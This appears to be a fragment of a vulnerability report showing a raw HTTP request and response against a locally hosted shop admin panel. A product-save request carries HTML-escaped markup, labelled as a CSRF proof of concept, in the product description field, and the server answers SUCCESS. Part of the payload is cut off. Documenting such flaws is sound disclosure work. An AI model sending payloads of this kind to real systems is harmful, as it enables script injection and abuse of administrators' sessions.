 POST /admin/goods/save HTTP/1.1
Host: 127.0.0.1:28089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 1004
Origin: http://127.0.0.1:28089
Connection: close
Referer: http://127.0.0.1:28089/admin/goods/edit
Cookie: XXL_JOB_LOGIN_IDENTITY=7b226964223a312c22757365726e616d65223a2261646d696e222c2
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{
"goodsName":"11",
"goodsIntro":"11",
"goodsCategoryId":"20",
"tag":"111",
"originalPrice":"1",
"sellingPrice":"1",
"stockNum":"0",
"goodsDetailContent":"&lt;html&gt;<br />\n&nbsp; &lt;!-- CSRF PoC - generated by Bur
;#58;1&amp;#125;\" value=\"\" /&gt;<br />\n&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &lt;input
"goodsCoverImg":"http://127.0.0.1:28089/upload/20230705_15411399.jpg",
"goodsCarousel":"http://127.0.0.1:28089/upload/20230705_15411399.jpg",
"goodsSellStatus":"0"
}
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 05 Jul 2023 07:41:25 GMT
4 Connection: close
5 Content-Length: 50
6
7 {
"resultCode":200,
"message":"SUCCESS",
"data":null
}